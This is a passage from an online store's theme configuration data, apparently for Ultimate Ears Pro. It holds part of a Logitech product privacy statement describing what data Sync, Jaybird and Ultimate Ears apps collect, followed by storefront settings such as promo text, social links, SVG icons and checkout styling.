sync your remote;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices in your environment, and your use of product features, like the \"help\" button or \"reboot\" actions; and\u003c\/li\u003e\u003cli\u003ewith your consent where it’s required, information sent to an analytics tool, including feature usage, performance metrics, errors, etc.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eLogitech Video Conferencing Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Video Conferencing products and services include video conferencing systems, video conferencing cameras, speakerphones, touch controllers, headsets, and webcams, as well as software like Sync, our cloud device management platform. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLogitech Sync Service\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eLogitech Sync enables users to remotely monitor and manage their Logitech video conferencing systems. Sync is made up of two parts, the desktop Sync app and the cloud “Sync Portal.” To use the Sync Portal, the Sync App must be installed on the meeting room computer. Once installed and authenticated with the Sync Portal, the Sync app will communicate directly with Sync Portal to enable remote management and monitoring capabilities.\u003c\/p\u003e\u003cp\u003eWhen you create a Logitech Sync account, we collect information like your name, email address, password, country, and organization name. We use this data to authenticate and associate you to your account and devices.\u003cbr\/\u003e\u003cbr\/\u003eSync collects diagnostic and usage data to help maintain and improve the Sync experience. Sync collects the following information to provide management and monitoring features:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eLogitech VC product info (name, firmware version, meta data);\u003c\/li\u003e\u003cli\u003eSync App version installed;\u003c\/li\u003e\u003cli\u003ecomputer info (OS type, OS version, IP, MAC address, computer specs);\u003c\/li\u003e\u003cli\u003egeolocation; and\u003c\/li\u003e\u003cli\u003eoccupancy info (metadata only)\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eJaybird Products and Services\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eJaybird products include lightweight, high-quality headphones for people with active lifestyles and related applications for tablets and\/or smartphones like the Jaybird app. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e [READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eJaybird App\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eThe Jaybird app allows a user to:\u003c\/p\u003e\u003cul\u003e\u003cli\u003ecustomize the sound of their headphones;\u003c\/li\u003e\u003cli\u003eupdate product and firmware settings;\u003c\/li\u003e\u003cli\u003erecord the location where their headphones were last connected; and\u003c\/li\u003e\u003cli\u003ebrowse and use presets and Spotify playlists shared by other users\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWhen you register for an account, we collect information like your name, email address, personal image (avatar), current location, and password. This data is used to authenticate and associate you to your account and devices.  Jaybird also offers registration through third party open authorization (OAuth2) services, such as Facebook, Google and Spotify.\u003c\/p\u003e\u003cp\u003eWhen you use your Jaybird product with the app, or the app by itself, our servers automatically receive and record certain information, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eproduct data, like your headphone model or app version;\u003c\/li\u003e\u003cli\u003edata about how you use the app, like the features you access and when you connect your headphones;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices in your environment, and your use of product features, like the “rename” action; and\u003c\/li\u003e\u003cli\u003ewith your consent where it’s required, information sent to an analytics tool, including feature usage, performance metrics, errors, etc.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eTo safely back up your custom configurations, our servers receive and record additional information, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003ecurrent product settings, including name, button controls and voice prompt settings; and\u003c\/li\u003e\u003cli\u003epreset and playlist information.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLocation data for Find My Buds is stored on the mobile device and is not backed up to our servers.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eUltimate Ears Products and Services\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eUltimate Ears products are high quality, beautifully designed speakers and headphones. Ultimate Ears \u003ca href=\"https:\/\/pro.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ePro\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/custom.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eCSX\u003c\/span\u003e\u003c\/a\u003e both offer premium custom-fit in ear monitors (earphones). Ultimate Ears applications enable additional features and allow users to better control and customize their listening experiences. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eUltimate Ears Mobile Functions and Customization\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eUsers can customize their listening experience by configuring their devices using an Ultimate Ears application. These applications enable features like pairing multiple devices, tap controls, and multi-user DJ functionality. \u003c\/p\u003e\u003cp\u003eDuring the customization process, a user may be required to enter their name and contact information, including an email address and password.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe do not collect any data about the content a user plays using Ultimate Ears products.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eUltimate Ears Integration with Other Services\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eSome Ultimate Ears products, like our Bluetooth speakers, can integrate with third-party services like Amazon Alexa. These integrations let users perform tasks like streaming music, ordering goods and services, and asking for information.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eTo enable third party services that link with your Ultimate Ears device, you may be required to register with that third party and consent to their terms. Once the link has been made, Ultimate Ears devices can receive and pass information directly to the third party. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eUltimate Ears products do not store any user command data passed from the user to the third party. Only data necessary to ensure the link between third parties and the user’s Ultimate Ears product is retained.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCustom In Ear Monitors (IEM)\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eUltimate Ears \u003ca href=\"https:\/\/pro.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ePro\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/custom.ultimateears.com\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eCSX\u003c\/span\u003e\u003c\/a\u003e offer premium custom-fit in ear monitors (earphones). Most Pro devices require user ear impressions, which are typically created digitally or with molds. by a third party, most commonly an audiologist. The CSX devices require images and impressions of the user's ear to optimize the product fit. We retain these impressions in case of loss, reordering, or reproduction, or until a user requests that they be discarded. \u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCHANGES TO THIS STATEMENT\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eWe will occasionally update this Statement. If there are material changes to this Statement or in how we will use your personal information, we will prominently post the changes before making them. \u003c\/p\u003e\u003cp\u003eWe will not make any changes that are less protective of your personal information collected in the past without your consent.\u003c\/p\u003e\u003cp\u003eWe encourage you to periodically review this Statement to be informed of how we are protecting your information.\u003c\/p\u003e\u003cp\u003eThank you for your interest in Logitech and our products and services.\u003cbr\/\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e","return_policy":"","bundles_settings_enabled":true,"bundle_percent_off":15,"recommended_earbuds":"wonderboom-3","recommended_earbuds_variant":"40764431466553","recommended_speaker":"wonderboom-3","recommended_speaker_variant":"40764431466553","promos_enabled":false,"promo_products":"ue-fits,logitech-g-fits,ue-drops,wonderboom-3,boom-3,megaboom-3,hyperboom","enable_mega_1":true,"enable_mega_2":true,"enable_mega_3":true,"enable_mega_4":false,"enable_mega_5":false,"enable_mega_6":false,"favicon":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/favicon-whiteframe-32x32.png?v=1613703636","lazy_sections":false,"disable_bugsnag":true,"predictive_search_enabled":true,"sl_rollover":true,"cart_progress_message_enable":false,"cart_progress_icon":"","cart_progress_message_1":"\u003cp\u003eYou're ${{more}} away from free shipping in the U.S.\u003c\/p\u003e","cart_progress_threshold_1":"500","cart_progress_message_2":"","cart_progress_threshold_2":"750","cart_progress_message_3":"","cart_progress_threshold_3":"","cart_progress_success":"","share_image":null,"social_sharing_blog":true,"share_facebook":false,"share_twitter":false,"share_pinterest":false,"social_twitter_link":"https:\/\/twitter.com\/UltimateEarsPro","social_facebook_link":"https:\/\/www.facebook.com\/UltimateEarsPro","social_pinterest_link":null,"social_instagram_link":"https:\/\/www.instagram.com\/ultimateearspro\/","social_tumblr_link":null,"social_snapchat_link":null,"social_youtube_link":null,"social_vimeo_link":null,"social_google_link":null,"gtm_id":"GTM-NR36335","google_optimize_id":"","google_analytics_id":"","google_optimize_container":true,"enable_klaviyo_bis":true,"klaviyo_list_id":"SgmcMp","product_twoface":"ue-switch","product_twoface_premium":"two-face-premium","product_ambient_feature":"ambient-feature","backorder_text":"Backorder","promo_enable_cart":true,"promo_text_cart":"Free Shipping \u0026 Free Returns","pro_promo_text_cart":"","promo_bgd_color_cart":"#431dae","promo_text_color_cart":"#FFF","promo_enable_checkout":true,"promo_text_checkout":"Free Shipping \u0026 Free Returns","promo_bgd_color_checkout":"#431dae","promo_text_color_checkout":"#FFF","enable_zendesk":true,"zendesk_text":"Chat","zendesk_svg":"\u003csvg id='Layer_1' x='0' y='0' viewBox='0 0 15 16' xml:space='preserve' aria-hidden='true'\u003e\u003cpath d='M1.3,16c-0.7,0-1.1-0.3-1.2-0.8c-0.3-0.8,0.5-1.3,0.8-1.5c0.6-0.4,0.9-0.7,1-1c0-0.2-0.1-0.4-0.3-0.7c0,0,0-0.1-0.1-0.1 C0.5,10.6,0,9,0,7.4C0,3.3,3.4,0,7.5,0C11.6,0,15,3.3,15,7.4s-3.4,7.4-7.5,7.4c-0.5,0-1-0.1-1.5-0.2C3.4,15.9,1.5,16,1.5,16 C1.4,16,1.4,16,1.3,16z M3.3,10.9c0.5,0.7,0.7,1.5,0.6,2.2c0,0.1-0.1,0.3-0.1,0.4c0.5-0.2,1-0.4,1.6-0.7c0.2-0.1,0.4-0.2,0.6-0.1 c0,0,0.1,0,0.1,0c0.4,0.1,0.9,0.2,1.4,0.2c3,0,5.5-2.4,5.5-5.4S10.5,2,7.5,2C4.5,2,2,4.4,2,7.4c0,1.2,0.4,2.4,1.2,3.3 C3.2,10.8,3.3,10.8,3.3,10.9z'\u003e\u003c\/path\u003e\u003c\/svg\u003e","perks_icon_1":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cg clip-path=\"url(#clip0_12:1760)\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M27.5401 15.1327L27.0314 14.4443C26.914 14.2876 26.8501 14.0974 26.8491 13.9016C26.848 13.7059 26.9099 13.5149 27.0256 13.357L27.5226 12.664C27.7169 12.3952 27.8509 12.0876 27.9156 11.7622C27.9802 11.4368 27.9739 11.1014 27.8971 10.7787C27.8183 10.4543 27.671 10.1505 27.4652 9.88767C27.2593 9.62487 26.9997 9.40915 26.7036 9.25499L25.9441 8.85366C25.7695 8.76429 25.6279 8.62177 25.5396 8.44668C25.4513 8.27158 25.421 8.07297 25.4529 7.87949L25.5987 7.04299C25.6532 6.71605 25.637 6.38124 25.5513 6.06108C25.4655 5.74091 25.3123 5.44281 25.1017 5.18683C24.8868 4.92848 24.6201 4.718 24.3189 4.56891C24.0177 4.41982 23.6887 4.33542 23.3529 4.32116L22.4872 4.28616C22.2901 4.27986 22.1 4.21184 21.9436 4.09169C21.7872 3.97154 21.6726 3.80532 21.6157 3.61649L21.3649 2.80799C21.0732 1.81632 20.1306 1.12449 19.0724 1.12449C18.7504 1.12449 18.4296 1.18749 18.1309 1.31349L17.3352 1.64482C17.1526 1.72021 16.9513 1.73826 16.7581 1.69659C16.565 1.65492 16.3891 1.55548 16.2537 1.41149L15.6751 0.780325C15.4469 0.533388 15.1698 0.336757 14.8613 0.202993C14.5529 0.0692286 14.2199 0.00127365 13.8837 0.00346954C13.5476 0.00566542 13.2155 0.0779638 12.9088 0.215745C12.6022 0.353527 12.3276 0.553762 12.1027 0.803658L11.5404 1.44532C11.4068 1.5918 11.2319 1.6943 11.0388 1.73929C10.8457 1.78428 10.6435 1.76965 10.4589 1.69732L9.65739 1.37649C9.36943 1.26104 9.06229 1.20088 8.75206 1.19916C7.68222 1.19916 6.73372 1.90382 6.45372 2.91766L6.22506 3.73666C6.17032 3.92669 6.05735 4.09477 5.90205 4.21721C5.74675 4.33965 5.55695 4.41028 5.35939 4.41916L4.49956 4.47049C4.16407 4.48825 3.83608 4.57649 3.53697 4.72946C3.23786 4.88244 2.97433 5.09671 2.76356 5.35833C2.55622 5.61679 2.40701 5.91689 2.32608 6.2382C2.24515 6.55951 2.2344 6.89449 2.29456 7.22033L2.45322 8.05216C2.48904 8.24532 2.46244 8.44486 2.37728 8.62189C2.29212 8.79892 2.15282 8.94425 1.97956 9.03683L1.22472 9.45099C0.931593 9.60983 0.675704 9.82935 0.474123 10.0949C0.272542 10.3605 0.129903 10.666 0.0557227 10.991C-0.0912773 11.6443 0.0557227 12.3327 0.459389 12.8705L0.968056 13.553C1.20722 13.8738 1.21306 14.3148 0.972723 14.6415L0.475723 15.3345C0.281527 15.6034 0.147644 15.911 0.083214 16.2364C0.018784 16.5618 0.0253247 16.8972 0.102389 17.2198C0.259889 17.8732 0.692723 18.4285 1.29472 18.7435L2.05539 19.1448C2.22972 19.2344 2.3711 19.377 2.45917 19.552C2.54723 19.7271 2.57742 19.9256 2.54539 20.119L2.40072 20.9555C2.34628 21.2822 2.36236 21.6167 2.44788 21.9367C2.5334 22.2566 2.68639 22.5546 2.89656 22.8105C3.11132 23.0691 3.37793 23.2797 3.67916 23.4288C3.9804 23.5779 4.30956 23.6622 4.64539 23.6762L5.51106 23.7112C5.91939 23.7287 6.27172 23.997 6.38256 24.3808L6.62172 25.1952C6.91339 26.1868 7.85606 26.8798 8.91422 26.8798C9.23622 26.8798 9.55706 26.8168 9.85572 26.6897L10.6502 26.3583C10.8332 26.2832 11.0347 26.2653 11.228 26.3072C11.4214 26.3491 11.5974 26.4487 11.7329 26.5928L12.3116 27.2228C12.5395 27.4705 12.8168 27.6677 13.1254 27.8019C13.4341 27.9361 13.7675 28.0043 14.1041 28.0021C14.4406 27.9999 14.7731 27.9274 15.08 27.7892C15.3869 27.6509 15.6615 27.4501 15.8862 27.1995L16.4521 26.5578C16.5859 26.4113 16.761 26.3087 16.9543 26.2637C17.1476 26.2187 17.3499 26.2334 17.5347 26.3058L18.3362 26.6267C18.6279 26.741 18.9324 26.8052 19.2427 26.8052C20.3126 26.8052 21.2599 26.0993 21.5411 25.0855L21.7686 24.2665C21.8238 24.0767 21.9369 23.9089 22.0921 23.7866C22.2473 23.6642 22.4368 23.5934 22.6342 23.584L23.4999 23.5338C23.8354 23.5157 24.1634 23.4272 24.4625 23.274C24.7616 23.1209 25.0251 22.9065 25.2359 22.6448C25.4436 22.3866 25.593 22.0865 25.6739 21.7651C25.7549 21.4437 25.7654 21.1087 25.7049 20.7828L25.5462 19.9522C25.5104 19.759 25.537 19.5595 25.6222 19.3824C25.7073 19.2054 25.8466 19.0601 26.0199 18.9675L26.7736 18.5545C27.067 18.3957 27.3232 18.176 27.525 17.9102C27.7268 17.6445 27.8696 17.3387 27.9437 17.0133C28.0907 16.36 27.9437 15.6717 27.5401 15.135V15.1327ZM26.5461 16.7077C26.5168 16.8374 26.46 16.9594 26.3795 17.0653C26.299 17.1712 26.1966 17.2585 26.0794 17.3213L25.3246 17.7343C24.8908 17.9657 24.542 18.329 24.3285 18.7718C24.1149 19.2145 24.0479 19.7137 24.1369 20.1972L24.2956 21.0278C24.3215 21.1583 24.3181 21.293 24.2859 21.4221C24.2536 21.5512 24.1932 21.6715 24.1089 21.7745C24.0245 21.8794 23.9187 21.9652 23.7987 22.0262C23.6786 22.0871 23.5469 22.1218 23.4124 22.128L22.5526 22.1805C22.0581 22.2043 21.5836 22.3824 21.1956 22.6898C20.8077 22.9972 20.5258 23.4185 20.3896 23.8943L20.1609 24.7075C20.1038 24.9066 19.9832 25.0815 19.8174 25.2056C19.6516 25.3296 19.4498 25.3961 19.2427 25.3947C19.1189 25.3944 18.9963 25.3711 18.8811 25.3258L18.0784 25.005C17.6179 24.8178 17.1108 24.7773 16.6263 24.889C16.1419 25.0007 15.7038 25.2592 15.3717 25.6292L14.8047 26.2662C14.7146 26.3679 14.6037 26.4491 14.4796 26.5042C14.3554 26.5594 14.2208 26.5872 14.0849 26.5858C13.9519 26.5873 13.8201 26.5605 13.6982 26.5072C13.5763 26.4539 13.4671 26.3753 13.3779 26.2767L12.7981 25.6467C12.4611 25.28 12.019 25.0265 11.5324 24.9208C11.0458 24.8151 10.5384 24.8625 10.0797 25.0563L9.28406 25.3888C9.16123 25.4419 9.02858 25.4685 8.89477 25.4669C8.76096 25.4652 8.62901 25.4353 8.50755 25.3792C8.38609 25.323 8.27785 25.2418 8.18991 25.141C8.10196 25.0401 8.03631 24.9218 7.99722 24.7938L7.75806 23.9795C7.61368 23.5062 7.32544 23.0897 6.9334 22.7877C6.54137 22.4858 6.06502 22.3135 5.57056 22.2948L4.70489 22.2598C4.57092 22.2563 4.4393 22.2238 4.31908 22.1646C4.19885 22.1054 4.09286 22.0209 4.00839 21.9168C3.92301 21.8157 3.86098 21.697 3.8267 21.5691C3.79242 21.4413 3.78673 21.3074 3.81006 21.1772L3.95589 20.3418C4.03782 19.8565 3.96302 19.3578 3.74233 18.9179C3.52165 18.4779 3.16655 18.1198 2.72856 17.8953L1.96789 17.494C1.84896 17.4336 1.74459 17.348 1.662 17.2433C1.57941 17.1385 1.52057 17.0171 1.48956 16.8873C1.45685 16.7587 1.4535 16.6244 1.47976 16.4944C1.50601 16.3643 1.5612 16.2418 1.64122 16.136L2.13706 15.4418C2.42573 15.0448 2.57927 14.5656 2.57507 14.0747C2.57087 13.5839 2.40915 13.1073 2.11372 12.7153L1.60622 12.034C1.52532 11.9288 1.46907 11.8068 1.44161 11.6769C1.41415 11.5471 1.41618 11.4128 1.44756 11.2838C1.47692 11.154 1.5339 11.0319 1.61462 10.926C1.69535 10.8201 1.79793 10.7329 1.91539 10.6702L2.67022 10.2583C3.10395 10.0268 3.45271 9.66316 3.66603 9.22017C3.87934 8.77718 3.94613 8.2778 3.85672 7.79433L3.70506 6.96949C3.67934 6.83915 3.68273 6.70474 3.715 6.57586C3.74727 6.44699 3.80762 6.32683 3.89172 6.22399C3.97601 6.11884 4.08171 6.03283 4.20179 5.97168C4.32188 5.91053 4.45361 5.87564 4.58822 5.86933L5.44806 5.81799C5.94217 5.79316 6.4162 5.61466 6.80397 5.30741C7.19174 5.00017 7.4739 4.57951 7.61106 4.10416L7.83972 3.28516C7.89651 3.08607 8.01687 2.91103 8.18244 2.78674C8.34801 2.66246 8.5497 2.59576 8.75672 2.59682C8.88039 2.59682 9.00289 2.62016 9.12072 2.66683L9.92106 2.98649C10.3816 3.17369 10.8887 3.2142 11.3731 3.10249C11.8575 2.99078 12.2957 2.7323 12.6277 2.36232L13.1959 1.72649C13.2858 1.62442 13.3966 1.54293 13.5208 1.48756C13.645 1.4322 13.7797 1.40426 13.9157 1.40566C14.1899 1.40566 14.4419 1.51532 14.6227 1.71482L15.2014 2.34482C15.5384 2.71172 15.9807 2.96539 16.4676 3.07108C16.9544 3.17676 17.4621 3.12929 17.9209 2.93516L18.7166 2.60266C18.8347 2.55304 18.9617 2.52803 19.0899 2.52916C19.5122 2.52916 19.8856 2.80332 20.0034 3.19882L20.2426 4.01316C20.3871 4.48622 20.6755 4.90252 21.0675 5.20422C21.4595 5.50591 21.9357 5.67803 22.4301 5.69666L23.2957 5.73166C23.5711 5.74333 23.8219 5.86349 23.9969 6.07466C24.0826 6.17562 24.145 6.29429 24.1794 6.42216C24.2139 6.55003 24.2197 6.68395 24.1964 6.81433L24.0506 7.65083C23.969 8.13609 24.044 8.63472 24.2646 9.07455C24.4853 9.51438 24.8401 9.87259 25.2779 10.0973L26.0386 10.4987C26.2836 10.6235 26.4539 10.8417 26.5169 11.1053C26.5493 11.2333 26.5532 11.3669 26.5282 11.4965C26.5032 11.6262 26.4499 11.7487 26.3722 11.8555L25.8752 12.5497C25.5866 12.9469 25.4331 13.4263 25.4373 13.9173C25.4415 14.4083 25.6032 14.8851 25.8986 15.2773L26.4072 15.9587C26.5472 16.1757 26.6056 16.444 26.5472 16.7077H26.5461ZM13.9974 5.73049C9.34239 5.73049 5.55889 9.43816 5.55889 13.9975C5.55889 18.5533 9.34239 22.2657 13.9974 22.2657C18.6524 22.2657 22.4359 18.5522 22.4359 13.9975C22.4359 9.43816 18.6524 5.73166 13.9974 5.73166V5.73049ZM13.9974 20.8622C10.1381 20.8622 6.99156 17.7857 6.99156 13.9975C6.99156 10.2175 10.1311 7.13399 13.9974 7.13399C17.8626 7.13399 21.0032 10.2163 21.0032 13.9975C21.0032 17.7798 17.8567 20.8622 13.9974 20.8622ZM12.9381 14.7768L16.0729 11.7237C16.2107 11.5932 16.3935 11.5209 16.5833 11.522C16.7731 11.5231 16.9551 11.5974 17.0914 11.7295C17.1569 11.7946 17.2088 11.8721 17.2439 11.9575C17.2791 12.0429 17.2969 12.1344 17.2962 12.2268C17.2956 12.3191 17.2765 12.4104 17.2401 12.4953C17.2038 12.5802 17.1508 12.657 17.0844 12.7212L13.4421 16.2678C13.3068 16.4004 13.1251 16.4746 12.9357 16.4746C12.7464 16.4746 12.5646 16.4004 12.4294 16.2678L10.9034 14.7663C10.8377 14.7014 10.7856 14.624 10.7502 14.5386C10.7148 14.4532 10.6969 14.3617 10.6974 14.2693C10.698 14.1769 10.717 14.0855 10.7534 14.0006C10.7897 13.9156 10.8427 13.8388 10.9092 13.7747C11.0444 13.6425 11.2259 13.5685 11.415 13.5685C11.604 13.5685 11.7856 13.6425 11.9207 13.7747L12.9381 14.778V14.7768Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/g\u003e\n\u003cdefs\u003e\n\u003cclippath id=\"clip0_12:1760\"\u003e\n\u003crect width=\"28\" height=\"28\" fill=\"white\"\u003e\u003c\/rect\u003e\n\u003c\/clippath\u003e\n\u003c\/defs\u003e\n\u003c\/svg\u003e","perks_text_1":"30 Day Risk-Free trial","perks_icon_2":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath d=\"M22.75 11.6865V6.30583L25.375 3.68083V12.6875H26.25V2.625H26.2465C26.2475 2.56755 26.2372 2.51046 26.2162 2.457C26.183 2.37725 26.127 2.3091 26.0551 2.26114C25.9833 2.21318 25.8989 2.18756 25.8125 2.1875H4.8125C4.69583 2.1875 4.585 2.23417 4.50333 2.31583L1.00333 5.81583C0.962644 5.85638 0.930362 5.90457 0.90834 5.95762C0.886317 6.01067 0.874987 6.06756 0.875 6.125V22.75C0.875 22.9915 1.071 23.1875 1.3125 23.1875H22.3125C22.4285 23.1875 22.5398 23.1414 22.6219 23.0594C22.7039 22.9773 22.75 22.866 22.75 22.75V17.5175C23.3204 18.3494 23.6254 19.3345 23.625 20.3432C23.6238 21.6773 23.0932 22.9565 22.1498 23.8998C21.2065 24.8432 19.9273 25.3738 18.5932 25.375C18.4771 25.375 18.3659 25.4211 18.2838 25.5031C18.2018 25.5852 18.1557 25.6965 18.1557 25.8125C18.1557 25.9285 18.2018 26.0398 18.2838 26.1219C18.3659 26.2039 18.4771 26.25 18.5932 26.25H19.4682C21.4982 26.2478 23.4445 25.4404 24.88 24.005C26.3154 22.5695 27.1228 20.6232 27.125 18.5932C27.125 15.5482 25.3318 12.9185 22.75 11.6865ZM22.1317 5.6875H14.1808L16.8058 3.0625H24.7567L22.1317 5.6875ZM12.8158 5.81583C12.7751 5.85634 12.7428 5.90452 12.7207 5.95758C12.6987 6.01065 12.6874 6.06755 12.6875 6.125V9.1875H10.9375V6.30583L14.1808 3.0625H15.5692L12.8158 5.81583ZM4.99333 3.0625H12.9442L10.3192 5.6875H2.36833L4.99333 3.0625ZM1.75 22.3125V6.5625H10.0625V9.625C10.0625 9.8665 10.2585 10.0625 10.5 10.0625H13.125C13.241 10.0625 13.3523 10.0164 13.4344 9.93436C13.5164 9.85231 13.5625 9.74103 13.5625 9.625V6.5625H21.875V11.3307C21.0991 11.071 20.2864 10.9383 19.4682 10.9375H18.8125V8.75C18.8121 8.66979 18.7896 8.59124 18.7477 8.52289C18.7057 8.45453 18.6458 8.39899 18.5745 8.36231C18.5032 8.32562 18.4231 8.30919 18.3431 8.31481C18.2631 8.32043 18.1862 8.34788 18.1207 8.39417L11.9957 12.7692C11.9391 12.8097 11.8929 12.8631 11.8611 12.9249C11.8293 12.9868 11.8127 13.0554 11.8127 13.125C11.8127 13.1946 11.8293 13.2632 11.8611 13.3251C11.8929 13.3869 11.9391 13.4403 11.9957 13.4808L18.1207 17.8558C18.1861 17.9026 18.2631 17.9304 18.3432 17.9362C18.4234 17.942 18.5036 17.9257 18.5751 17.8889C18.6466 17.8521 18.7065 17.7964 18.7484 17.7278C18.7903 17.6592 18.8125 17.5804 18.8125 17.5V15.3183C19.9411 15.366 21.0205 15.794 21.875 16.5328V22.3125H1.75ZM22.771 24.5152C23.3196 23.9678 23.7548 23.3175 24.0515 22.6016C24.3482 21.8856 24.5006 21.1181 24.5 20.3432C24.4981 18.7773 23.8752 17.276 22.7678 16.1689C21.6604 15.0617 20.1591 14.439 18.5932 14.4375H18.375C18.259 14.4375 18.1477 14.4836 18.0656 14.5656C17.9836 14.6477 17.9375 14.759 17.9375 14.875V16.6495L13.0025 13.125L17.9375 9.6005V11.375C17.9375 11.6165 18.1335 11.8125 18.375 11.8125H19.4693C21.2672 11.8147 22.9908 12.5299 24.262 13.8013C25.5332 15.0727 26.2481 16.7964 26.25 18.5943C26.2492 19.8015 25.9264 20.9866 25.3148 22.0274C24.7033 23.0682 23.8251 23.9269 22.771 24.5152Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003cpath d=\"M7.875 20.5625H2.625V21.4375H7.875V20.5625ZM7.875 18.8125H2.625V19.6875H7.875V18.8125Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e","perks_text_2":"Simple \u0026 Easy Return","perks_icon_3":"\u003csvg width=\"28\" height=\"28\" viewbox=\"0 0 28 28\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n\u003cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M18.8904 0.580038C20.736 0.949152 22.6343 1.58192 24.4799 2.42561C24.7435 2.53107 24.9017 2.79473 24.9544 3.05838V18.1394C24.9544 19.0358 24.6908 19.9849 24.1635 20.7759C23.6362 21.5669 22.9507 22.3051 22.0543 22.8324L14.0392 27.8945C13.9337 27.9473 13.7755 28 13.6701 28C13.5646 28 13.4064 27.9473 13.301 27.8945L5.23319 22.8851C4.33677 22.3051 3.59854 21.6196 3.12397 20.8286C2.59666 19.9849 2.33301 19.0885 2.33301 18.1921V3.05838C2.33301 2.79473 2.4912 2.53107 2.75485 2.42561C4.49496 1.63465 6.2878 1.05461 8.02791 0.632768C9.76802 0.210923 11.6136 0 13.4064 0C15.1993 0 17.0448 0.158192 18.8904 0.580038ZM21.316 21.6196C22.687 20.7759 23.478 19.5104 23.478 18.1921V3.53296C16.8339 0.685499 10.1899 0.685499 3.75673 3.53296V18.1921C3.75673 19.5104 4.54769 20.7759 5.91869 21.6196L13.6174 26.4181L21.316 21.6196ZM11.4683 9.54203C12.2649 9.5294 13.3356 9.51242 13.6764 7.90959H14.9419V16.452H13.3853V11.567C13.3853 10.757 13.3853 10.5166 12.6893 10.5166H11.2972V9.54214H11.4617L11.4683 9.54203Z\" fill=\"black\"\u003e\u003c\/path\u003e\n\u003c\/svg\u003e","perks_text_3":"1 Year Warranty","perks_icon_4":"","perks_text_4":"","checkout_header_image":null,"checkout_logo_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/ue--primary-dark.png?v=1613703630","checkout_logo_position":"center","checkout_logo_size":"small","checkout_body_background_image":null,"checkout_body_background_color":"#ffffff","checkout_input_background_color_mode":"white","checkout_sidebar_background_image":null,"checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"Helvetica Neue","checkout_body_font":"Helvetica Neue","checkout_accent_color":"#431dae","checkout_button_color":"#000000","checkout_error_color":"#e32c2b","show_shop_all":false,"cart_type":"drawer","klaviyo_account_id":"HskQ5V","promo_enable":true,"promo_text":"Free Shipping \u0026 Free Returns","promo_bgd_color":"#6100dc","promo_text_color":"#ffffff","product_type_fitkit":"Monitor,Monitor-Hidden","product_fitkit":"ue-fitkit","product_uefits":"","product_uefits_tips_large":"","product_uefits_tips_small":"","includes_fitkit_html":"\u003cem\u003eAt home FitKit included\u003c\/em\u003e","includes_uefits_html":"Fits Tips Included","product_type_uefits":"UE Fits","cart_notes_enable":true,"discount_bar_active":false,"discount_bar_html":"Get 10% off any order. Use code: \u003cstrong\u003eUEARS\u003c\/strong\u003e","earphone_product_type":"Monitor","klaviyo_id":"","justuno_id":"","affirm_enable":true,"affirm_promobar_cta":"","affirm_collection_cta":"\u003cdiv class=\"text-left\" style=\"padding: 0 20px;font-size:15px;\"\u003e\u003cspan class=\"affirm-as-low-as\" data-amount=\"{{ product.price }}\" 